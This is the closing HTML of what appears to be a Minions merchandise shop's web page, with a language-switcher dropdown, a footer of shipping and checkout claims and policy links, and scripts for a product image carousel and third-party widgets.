                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://minionsmerch.shop/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://minionsmerch.shop/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://minionsmerch.shop/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://minionsmerch.shop/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://minionsmerch.shop/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://minionsmerch.shop/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://minionsmerch.shop/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://minionsmerch.shop/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://minionsmerch.shop/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://minionsmerch.shop/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>: 3200 Cobb Galleria Pkwy, Atlanta, GA 30339, US<br /><strong>Our Warehouse</strong>: No.12, Jintong West Road, Baise, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@minionsmerch.shop</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Our team of world-class designers has designed each product. We offer a variety of high-quality and beautiful design products. They're not just for you to show off your style &mdash; they're for your everyday use!</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Minions Shop - Official Minions Merchandise Store 2026 all rights reserved
                </div>
                <div>
                    <img src="https://minionsmerch.shop/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://minionsmerch.shop/build/assets/app-nieszlfL.js" /><script type="module" src="https://minionsmerch.shop/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-26T03:46:37.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-26T03:46:37.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://minionsmerch.shop/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://minionsmerch.shop/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://minionsmerch.shop/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://minionsmerch.shop/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
